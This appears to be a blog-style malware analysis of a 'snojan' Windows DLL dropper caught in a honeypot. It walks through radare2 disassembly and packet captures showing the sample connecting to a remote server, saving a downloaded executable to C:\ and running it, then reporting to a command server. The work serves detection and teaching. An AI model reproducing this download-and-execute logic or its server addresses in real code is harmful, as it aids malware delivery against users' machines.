# Snojan Analysis

medium.com/@jacob16682/snojan-analysis-bb3982fb1bb9

Jacob Pimental May 11, 2019

Jacob Pimental

Jan 11, 2018

·

7 min read

So this is my analysis on the snojan malware. My goal for my articles is to write about different malware samples that I collect in my honeypot. I hate finding a sample and looking up analyses on it only to find that nobody has taken the time to really look at it, so this is my remedy for that.

I collected this sample from my Dionaea Honeypot server. If you don't know what Dionaea Honeypot is, it is essentially a server that mimics vulnerable processes and applications in hopes of catching malware. It mainly catches internet worms that target random IP addresses, recently it has gotten a lot of Wannacry ransomware samples.

The first thing I do when analyzing a new malware sample is give it to VirusTotal in order to see what it may be and some basic information on it. Some of the vendors marked it as "snojan" so that's the name I refer to it as. VirusTotal also tells us that the creation time was May 5th 2017, but that could easily be spoofed. If it is true, then this is not the newest malware out there, but still interesting nonetheless.

The next thing I do is use rabin2, which comes with radare2, to see what type of file this is. If you don't know what radare2 or rabin2 are you can read my other articles where I explain what they are and how to use them.

```
$ rabin2 -I 867e7c4917795399040f367575550ae4 arch     x86binsz    13315bintype
pebits     32canary   falseclass    PE32cmp.csum 0x00006b4dcompiled Fri May  5
07:02:08 2017crypto   falseendian   littlehavecode truehdr.csum 0x0000b009linenum
truelsyms    truemachine  i386maxopsz  16minopsz  1nx       falseos
windowsoverlay  truepcalign  0pic      falserelocs  falsesigned   falsestatic
falsestripped falsesubsys   Windows CUIva       true$
```

From this we can see that this is a Windows Portable Executable (PE) file that is 32 bits (PE32) and uses a Command Line Interface (CUI) rather than a graphical interface (GUI). If we run the file command in linux then we can see more specifically what type of file this is.```
$ file 867e7c4917795399040f367575550ae4 867e7c4917795399040f367575550ae4: PE32
executable (DLL) (console) Intel 80386 (stripped to external PDB), for MS Windows$
```

We can see that this is a Windows DLL file. This means it must have some exports that it wants us to run it with. Rabin2 can help us identify these exports.

```
$ rabin2 -E 867e7c4917795399040f367575550ae4 [Exports]vaddr=0x6d981760
paddr=0x00000b60 ord=000 fwd=NONE sz=0 bind=GLOBAL type=FUNC name=aaa.dll_DllMain@121
exports$
```

So this dll exports the function DllMain@12. We can assume that the dll is probably called using the windows rundll command and uses this function as a parameter. We can also assume that the name of the file is aaa.dll rather than the md5sum 867e7c4917795399040f367575550ae4.

Now that we have some basic information about the file, we can pop it into Radare2 and see what the assembly code looks like. I like to use the "afll" command after having radare2 analyze the binary because that shows all of the functions in a colored graph. We can see an interesting function at 0x6d981760.

```
0x6d981760   82     3     3     2   23 0x6d981760    82 0x6d9817b2     2    5       1    4    44 sym.aaa.dll_DllMain_12
```

This is the same function as the export we saw earlier. We should probably investigate what it is doing.```
sub esp, 0x2c
; [0x1:4]=-1
; 1
cmp dword [arg_34h], 1
jne 0x6d9817a7;[ga]

0x6d98176a ;[ge]
mov dword [local_14h], 0
mov dword [local_10h], 0
mov dword [local_ch], 0
; [0x6d981710:4]=0x1acec81
mov dword [local_8h], fcn.6d981710
mov dword [local_4h], 0
mov dword [esp], 0
; 0x6d987130
call dword [sym.imp.KERNEL32.dll_CreateThread];[gc]
sub esp, 0x18
call fcn.6d981710;[gd]

0x6d9817a7 ;[ga]
mov eax, 1
; ','
add esp, 0x2c
ret 0xc
```

So it looks like it compares an argument to the number 1, if the statement is false then we return and most likely exit the program. If the statement is true, however, then we call the CreateThread function with fcn.6d981710 as a parameter. This would create a thread that would run whatever fcn.6d981710 does. It then calls that mystery function and exits. The next step would be to check out that mystery function and see what it does.```
[0x6d981710] ;[gc]
(fcn) fcn.6d981710 74
  fcn.6d981710 ();
; var int local_4h @ esp+0x4
; var int local_10h @ esp+0x10
   ; CALL XREF from 0x6d9817a2 (sym.aaa.dll_DllMain_12)
   ; DATA XREF from 0x6d981782 (sym.aaa.dll_DllMain_12)
sub esp, 0x1ac
; 16
lea eax, esp + 0x10
; [0x202:4]=-1
; 514
mov dword [esp], 0x202
mov dword [local_4h], eax
; 0x6d9871f0
call dword [sym.imp.WS2_32.dll_WSAStartup];[ga]
sub esp, 8
test eax, eax
jne 0x6d981740;[gb]
```

```
0x6d981732 ;[ge]
call fcn.6d9814c0;[gd]
add esp, 0x1ac
ret
```

```
0x6d981740 ;[gb]
mov dword [local_4h], eax
; [0x6d98409d:4]=0x53415357
; "WSAStartup failed: %d\n"
mov dword [esp], str.WSAStartup_failed:__d
call fcn.6d982600;[gf]
mov eax, 1
add esp, 0x1ac
ret
```

This function calls the WSAStartup function which starts the processes necessary to use the Socket library for Windows. This tells us that the dll must be connecting to some server via an open port. If WSAStartup fails, it pushes the message "WSAStartup failed: %d\n" along with the return value of WSAStartup to the stack and calls the function fcn.6d982600. If we evaluate this function we can see that it is a pointer to printf. Sometimes radare2 and other disassemblers can't identify basic functions like printf. It is standard and is not really important right now. If we wanted to change the name of the function, we would just seek to the address and use the command

```
afn printf
```

If the process succeeds then it calls the function fcn.6d9814c0.```
| call dword [sym.imp.WS2_32.dll_socket];[gb]
| sub esp, 0xc
| cmp eax, 0xffffffffffffffff
| je 0x6d981680;[gc]
```

```
0x6d9814f9 ;[gj]
mov edi, eax
mov eax, 2
; [0x6d983010:4]=0x322e3236
; "62.210.204.58"
mov dword [esp], str.62.210.204.58
mov word [arg_20h], ax
; 0x6d987200
call dword [sym.imp.WS2_32.dll_inet_addr];[ge]
sub esp, 4
; [0x6d983040:4]=0x333434
; "443"
mov dword [esp], 0x6d983040
mov dword [arg_24h], eax
call atoi;[gf]
movzx eax, ax
mov dword [esp], eax
; 0x6d9871fc
call dword [sym.imp.WS2_32.dll_htons];[gg]
sub esp, 4
mov word [arg_22h], ax
; 32
lea eax, esp + 0x20
; [0x10:4]=-1
; 16
mov dword [local_8h], 0x10
mov dword [esp], edi
mov dword [local_4h], eax
; 0x6d9871f8
call dword [sym.imp.WS2_32.dll_connect];[gh]
sub esp, 0xc
cmp eax, 0xffffffffffffffff
je 0x6d9816b0;[gi]
```

```
0x6d981680 ;[gc]
; 0x6d9871ec
call dword [sym.imp.WS2_32.dll_WSAGetLastError];[gAg]
; [0x6d984024:4]=0x6f727245
; "Error at socket(): %ld\n"
mov dword [esp], str.Error_at_socket__:__ld
mov dword [local_4h], eax
call printf;[gr]
; 0x6d9871e8
call dword [sym.imp.WS2_32.dll_WSACleanup];[gAf]
add esp, 0x1903c
mov eax, 1
pop ebx
pop esi
pop edi
pop ebp
ret
```

We can see that this function creates a socket. If it succeeded in the creation of the socket then it gives it the ip address 62.210.204.58 and the port 443 and connects. If not then an error is outputted via printf again and the program exits. We would be able to use this ip address and port as a network-based identifier to detect this malware.

```
| ; 0x6d9871f8
| call dword [sym.imp.WS2_32.dll_connect];[gh]
| sub esp, 0xc
| cmp eax, 0xffffffffffffffff
| je 0x6d9816b0;[gi]
```

```
0x6d98155e ;[gm]
; [0x6d98405e:4]=0x42006277
; "wb"
mov dword [local_4h], 0x6d98405e
; section..data
; [0x6d983000:4]=0x335c3a63
; "c:\\3165616.exe"
mov dword [esp], str.c:__3165616.exe
call fopen;[gk]
test eax, eax
mov esi, eax
je 0x6d981639;[gl]
```

```
0x6d9816b0 ;[gi]
mov dword [esp], edi
; 0x6d9871f4
call dword [sym.imp.WS2_32.dll_closesocket];[gAe]
sub esp, 4
; 0x6d9871ec
call dword [sym.imp.WS2_32.dll_WSAGetLastError];[gAg]
; [0x6d98403c:4]=0x62616e55
; "Unable to connect to server: %ld\n"
mov dword [esp], str.Unable_to_connect_to_server:__ld
mov dword [local_4h], eax
call printf;[gr]
; 0x6d9871e8
call dword [sym.imp.WS2_32.dll_WSACleanup];[gAf]
add esp, 0x1903c
mov eax, 1
pop ebx
pop esi
pop edi
pop ebp
ret
```If our socket is able to connect to the server then it will create a new file called 3165616.exe on the C: drive of the infected computer, which could be used as a host-based identifier of this malware. If it fails to connect then we get another error. After this the program loops through the data sent back to it by the server and puts that into the executable file that was created. It then goes ahead and runs that executable.

Minigraph illustrating the loop that populates the executable file with data

Minigraph illustrating the call to WinExec on the created executable

We can assume that this dll is just a dropper for the real trojan that will be installed on the system. At the time of my initial analysis I was able to retrieve the dropped executable from the server with a curl command, as of the date of writing it seems the malware author has changed servers or shut it down altogether. I was able to run the program in a windows environment before the server went down to analyze the events.| No. | Time | Source | Destination | Protocol | Length |
|---|---|---|---|---|---|
| 10 | 30.125577 | 192.168.133.143 | 62.210.204.58 | TCP | 54 |
| 11 | 30.230341 | 62.210.204.58 | 192.168.133.143 | TCP | 1514 |
| 12 | 30.230502 | 62.210.204.58 | 192.168.133.143 | SSLv2 | 1514 |
| 13 | 30.230563 | 192.168.133.143 | 62.210.204.58 | TCP | 54 |

```
Sequence number: 1    (relative sequence number)
[Next sequence number: 1461    (relative sequence number)]
Acknowledgment number: 1    (relative ack number)
0101 .... = Header Length: 20 bytes (5)
```

```
0000  00 0c 29 ec af 71 00 50  56 f7 d5 fc 08 00 45 00   ..)..q.P V.....E.
0010  05 dc f0 6b 00 00 80 06  f3 6b 3e d2 cc 3a c0 a8   ...k.... .k>..:..
0020  85 8f 01 bb 04 a4 77 51  0b c4 5b 45 0b 52 50 10   ......wQ ..[E.RP.
0030  fa f0 77 0c 00 00 4d 5a  90 00 03 00 00 00 04 00   ..w...MZ ........
0040  00 00 ff ff 00 00 b8 00  00 00 00 00 00 00 40 00   ........ ......@.
0050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ........ ........
0060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ........ ........
0070  00 00 80 00 00 00 0e 1f  ba 0e 00 b4 09 cd 21 b8   ........ ......!.
0080  01 4c cd 21 54 68 69 73  20 70 72 6f 67 72 61 6d   .L.!This  program
0090  20 63 61 6e 6e 6f 74 20  62 65 20 72 75 6e 20 69    cannot  be run i
00a0  6e 20 44 4f 53 20 6d 6f  64 65 2e 0d 0d 0a 24 00   n DOS mo de....$.
00b0  00 00 00 00 00 00 50 45  00 00 4c 01 0b 00 00 00   ......PE ..L.....
00c0  00 00 00 00 00 00 00 00  00 00 e0 00 0f 03 0b 01   ........ ........
00d0  02 18 00 00 16 00 00 02  00 00 00 18 00 00 46 be   ........ ......F.
```

First you can see the packet that was returned from the server at 62.210.204.58, which confirms our suspicion that it dropped a windows binary. For those unfamiliar with Magic in binaries, the first MZ that is highlighted in the packet capture means that this is a Windows Binary. We can further confirm this by the string "This program cannot be run in DOS mode" which is common in Windows applications. We can also see PE which means "Portable Executable".

After this executable is downloaded and ran it reaches out to 3click.click/install/start which gave the executable commands. It created wininit.exe, which was located in the folder C:\WINDOWS\Fonts (which I found interesting). The process would retrieve data from the site icanhazip.com in order to get my public ip address, it would then report this to the malware author.

| No. | Time | Source | Destination | Protocol | Info |
|---|---|---|---|---|---|
| 1276 | 64.542529 | 192.168.133.143 | 192.168.133.2 | DNS | 73 Standard query 0x93fb A icanhazip.com |
| 1277 | 64.762932 | 192.168.133.2 | 192.168.133.143 | DNS | 244 Standard query response 0x93fb A icanhazip. |
| 1278 | 64.780437 | 192.168.133.143 | 104.20.17.242 | TCP | 62 1192 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1 |
| 1279 | 64.802745 | 104.20.17.242 | 192.168.133.143 | TCP | 60 80 → 1192 [SYN, ACK] Seq=0 Ack=1 Win=64240 |
| 1280 | 64.802771 | 192.168.133.143 | 104.20.17.242 | TCP | 54 1192 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0 |
| 1281 | 64.803460 | 192.168.133.143 | 104.20.17.242 | TCP | 70 1192 → 80 [PSH, ACK] Seq=1 Ack=1 Win=64240 |
| 1282 | 64.803627 | 104.20.17.242 | 192.168.133.143 | TCP | 60 80 → 1192 [ACK] Seq=1 Ack=17 Win=64240 Len= |
| 1283 | 64.803648 | 192.168.133.143 | 104.20.17.242 | HTTP | 206 GET / HTTP/1.1 |
| 1284 | 64.803782 | 104.20.17.242 | 192.168.133.143 | TCP | 60 80 → 1192 [ACK] Seq=1 Ack=169 Win=64240 Len |
| 1285 | 64.905576 | 104.20.17.242 | 192.168.133.143 | HTTP | 657 HTTP/1.1 200 OK (text/plain) |

```
TCP payload (603 bytes)
> Hypertext Transfer Protocol
v Line-based text data: text/plain
    144.80.38.152\n
```

Packet Capture showing the conversation between icanhazip.com and my computerIt would also close out of process explorer if it found it open. On top of that it would connect to the 3click.click/report.lua file which was a reporting system for the malware to communicate with the author about my computer. I didn't take too much time analyzing the dropped binary. It is a basic trojan that makes it very obvious that it is in the system by closing out of applications and displaying command prompts as it goes.

Overall, this is a very basic dropper and the first "real" malware sample that I have analyzed so if I missed anything or there was a better way to go about analyzing then please feel free to reach out to me at my Twitter or my LinkedIn.

Here is also the Hybrid-Analysis of this file. It gives a lot of info as well. Although for this article I ran the malware myself on a Windows XP VM.

If you like this article you can view more on my updated blog at https://goggleheadedhacker.com/1

Thanks for reading and happy reversing!